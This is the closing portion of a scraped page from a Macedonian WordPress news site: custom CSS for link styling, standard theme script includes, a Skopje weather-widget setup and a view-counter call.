/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[6.8,44.3],"today_humidity":81,"today_wind_speed":[2.1,1.3],"today_min":[6.8,44.3],"today_max":[6.8,44.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769504400,"day_name":"\u0432\u0442\u043e","day_temp":[10,51],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u0441\u0440\u0435","day_temp":[7,45],"owm_day_index":5},{"timestamp":1769644800,"day_name":"\u0447\u0435\u0442","day_temp":[11,51],"owm_day_index":13},{"timestamp":1769731200,"day_name":"\u043f\u0435\u0442","day_temp":[11,52],"owm_day_index":21},{"timestamp":1769817600,"day_name":"\u0441\u0430\u0431","day_temp":[8,46],"owm_day_index":29}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[157287]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -135
content:
{"157287":125}